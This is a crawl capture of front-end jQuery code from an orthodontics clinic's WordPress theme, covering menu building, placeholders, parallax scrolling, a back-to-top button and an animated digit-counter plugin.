			li.appendTo($menu_select.find('ul'));
		});
	}else if($j(".main_nav").hasClass('drop_down2')){
		$j(".main_nav ul li a").each(function(){
			var menu_url = $j(this).attr("href");
			var menu_text = $j(this).text();
			if ($j(this).parents("li").length == 2) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).parents("li").length == 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).parents("li").length > 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
			
			// $j("<li><a href="+menu_url+">"+menu_text+"</a></li>").appendTo($menu_select.find('ul'));
			var li = $j("<li />");
			var link = $j("<a />", {"href": menu_url, "html": menu_text}).appendTo(li);
			li.appendTo($menu_select.find('ul'));
		});
	}else if($j(".main_nav").hasClass('drop_down3')){
		$j(".main_nav ul li a").each(function(){
			var menu_url = $j(this).attr("href");
			var menu_text = $j(this).text();
			if ($j(this).parents("div.mc").length == 1) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).hasClass('sub')) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			
			//$j('<li><a href=' + menu_url + '>' + menu_text + '</a></li>').appendTo($menu_select.find('ul'));
			var li = $j("<li />");
			var link = $j("<a />", {"href": menu_url, "html": menu_text}).appendTo(li);
			li.appendTo($menu_select.find('ul'));
		});
	}
	
	$j(".select span").click(function () {
		if ($j(".select ul").is(":visible")){
			$j(".select ul").slideUp();
		} else {
			$j(".select ul").slideDown();
		}
	});
	
	$j(".selectnav ul li a").click(function () {
		$j(".select ul").slideUp();
	});
}

function placeholderReplace(){
	$j('[placeholder]').focus(function() {
	 var input = $j(this);
		if (input.val() == input.attr('placeholder')) {
			if (this.originalType) {
				this.type = this.originalType;
				delete this.originalType;
			}
			input.val('');
			input.removeClass('placeholder');
		}
	}).blur(function() {
		var input = $j(this);
		if (input.val() == '') {
			if (this.type == 'password') {
				this.originalType = this.type;
				this.type = 'text';
			}
			input.addClass('placeholder');
			input.val(input.attr('placeholder'));
		}
	}).blur();

	$j('[placeholder]').parents('form').submit(function () {
		 $j(this).find('[placeholder]').each(function () {
				 var input = $j(this);
				 if (input.val() == input.attr('placeholder')) {
						 input.val('');
				 }
		 })
 });
}

function initParallax(speed){
	
	$j('.parallax section').each(function() {
		var $self = $j(this);
		var section_height = $self.data('height');
		$self.height(section_height);
		var rate = (section_height / $j(document).height()) * speed;
		
		var distance = $j.elementoffset($self);
		var bpos = - (distance * rate);
		$self.css({'background-position': 'center ' + bpos  + 'px' });
		
		$j(window).bind('scroll', function() {
			var distance = $j.elementoffset($self);
			var bpos = - (distance * rate);
			$self.css({'background-position': 'center ' + bpos  + 'px' });
		});
	});
	return this;
	
}

$j.elementoffset = function($element) {
	var fold = $j(window).scrollTop();
	return (fold) - $element.offset().top + 104;
};

function totop_button(a) {
		var b = $j("#back_to_top");
		b.removeClass("off on");
		if (a == "on") { b.addClass("on") } else { b.addClass("off") }
}

function backButtonInterval(){
	window.setInterval(function () {
			var b = $j(this).scrollTop();
			var c = $j(this).height();
			if (b > 0) { var d = b + c / 2 } else { var d = 1 }
			if (d < 1e3) { totop_button("off") } else { totop_button("on") }
	}, 300);
}

function backToTop(){
	$j(document).on('click','#back_to_top',function(e){
		e.preventDefault();
		
		$j('body,html').animate({scrollTop: 0}, $j(window).scrollTop()/3, 'swing');
	});
}

function parallaxPager(){
	var link_holder = $j('.link_holder_parallax');
	$j('section.parallax section').each(function(){	
		var href = $j(this).attr("id");
		var title = $j(this).data("title");
		
		var link = $j("<a />", {"href": "#"+href, "class":"link", "title": title, "html": "&nbsp;"});
		link.appendTo(link_holder);
		
	});
	link_holder.css('margin-top',-link_holder.height()/2);
	
	
	$j('.link_holder_parallax .link:first-child').addClass('active');
	$j(document).on('click','a.link',function() {
	
		$j('.tooltip').fadeOut(10);
		if($j(this).hasClass('active')){
			return false;
		}
		$j('.link_holder_parallax .link').removeClass('active');
		$j(this).addClass('active');
		
		$j.scrollTo($j($j(this).attr("href")), {
			duration: 750,
			offset: {top:-1}
		});
		return false;
	});	
	
	$j(".link_holder_parallax a[title]").tooltip({
		 position: "top left",
		 offset: [20, -20]
		 
	});
	
}

function viewPort(){

	$j('.parallax section').waypoint( function(direction) {
		var $active = $j(this).next();
		
		if (direction === "up") {
			$active = $active.prev();
		}
		if (!$active.length) {
			$active = $j(this);
		}
		
		var id = $active.attr("id");
		$j(".link").each(function(){
			var i = $j(this).attr("href").replace("#",""); 
			
			if(i == id){
				$j(this).addClass('active');
			}else{
				$j(this).removeClass('active');
			}
		});	
	}, { offset: '0%' });
}
function filterMenu(){
	var filter_items = $j('div.filter > ul > li');
	
		filter_items.each( function(i) {
			
			if ($j(filter_items[i]).find('ul').length>0) {
				$j(filter_items[i]).data('original_height', '29px');
				$j(filter_items[i]).find('ul:first').hide();
				$j(filter_items[i]).find('ul:first').css({'visibility':'visible', 'height':$j(this).data('original_height'), 'opacity': 0, 'z-index':0});
				
				$j(filter_items[i]).hover(
						function() {
							$j(this).find('ul:first').css("height",$j(this).data('original_height'));
							$j(this).find('ul:first').css("display","block");
							$j(this).find('ul:first').css("overwlow","hidden");
							$j(this).find('ul:first').css("z-index",10);
							$j(this).find('ul:first').stop().animate({'opacity': 1}, 500);
						}, function() {
							$j(this).find('ul:first').stop();
							$j(this).find('ul:first').css('overflow','hidden');
							
							$j(this).find('ul:first').stop().animate({'opacity': 0}, 500,'',function(){
								$j(this).hide();
								
							});
							$j(this).find('ul:first').css("z-index",0);
							
						});
				
			}
		});
}

function smallSliderArraowsPosition(){		
	var slider_image_height= $j('div.slider_small .slide_item .image').height();

	$j('div.slider_small a.bx-prev').css('top', slider_image_height/2);
	$j('div.slider_small a.bx-next').css('top', slider_image_height/2);
}

function fitVideo(){	
	$j(".portfolio_images").fitVids();
}

function initCounter(){
	$j('.counter').each(function() {
		$j(this).appear(function() {
			$j(this).absoluteCounter({
				speed: 3000,
				fadeInDelay: 1000
			});
		});
	});
	
}

--- FILE ---
content_type: text/javascript
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/counter.js?ver=5.3.2
body_size: 946
content:
(function (a) {
    a.fn.absoluteCounter = function (b) {
        b = a.extend({}, a.fn.absoluteCounter.defaults, b || {});
        return a(this).each(function () {
            var d = this,
                g = b.speed,
                f = b.setStyles,
                e = b.delayedStart,
                c = b.fadeInDelay;
            if (f) {
                a(d).css({
                    display: "block",
                    position: "relative",
                    overflow: "hidden"
                }).addClass('animated')
            }
            a(d).css("opacity", "0");
            a(d).animate({
                opacity: 0
            }, e, function () {
                var l = a(d).text();
                a(d).text("");
                for (var k = 0; k < l.length; k++) {
                    var n = l.charAt(k);
                    var m = "";
                    if (parseInt(n) >= 0) {
                        m = '<span class="onedigit p' + (l.length - k) + " d" + n + '">';
                        for (var h = 0; h <= parseInt(n); h++) {
                            m += '<span class="n' + (h % 10) + '">' + (h % 10) + "</span>"
                        }
                        m += "</span>"
                    } else {
                        m = '<span class="onedigit p' + (l.length - k) + ' char"><span class="c">' + n + "</span></span>"
                    }
                    a(d).append(m)
                }
                a(d).animate({
                    opacity: 1
                }, c);
                a("span.onedigit", d).each(function (i, o) {
                    if (f) {
                        a(o).css({
                            "float": "left",
                            position: "relative"
                        });
                        a("span", a(o)).css({
                            display: "block"
                        })
                    }
                    var p = a("span", a(o)).length,
                        j = a(d).height();
                    a(o).css({
                        height: (p * j) + "px",
                        top: "0"
                    });
                    a("span", a(o)).css({
                        height: j + "px"
                    });
										//if you want loop, you should comment this bellow, and uncomment code from line 68
										a(o).animate({
												top: -1 * ((p - 1) * j) + "px"
										}, g, function () {
												if (typeof (b.onComplete) == "function") {
														b.onComplete.call(d);
												}
										})
										
										// function animation(o){
											// a(o).animate({
													// top: -1 * ((p - 1) * j) + "px"
											// }, g, function () {
													// if (typeof (b.onComplete) == "function") {
															// b.onComplete.call(d);
													// }
											// })
										// }
										// animation(o);
										// var interval = window.setInterval(function(){
												// a(o).css('top',0);
												// animation(o);
										// }, 5000);
										
										// $j('.counter').hover(function() {
												// window.clearInterval(interval);    
										// });
                })
            })
        })
    };
    a.fn.absoluteCounter.defaults = {
        speed: 2000,
        setStyles: true,
        onComplete: null,
        delayedStart: 0,
        fadeInDelay: 0
    }
}(jQuery));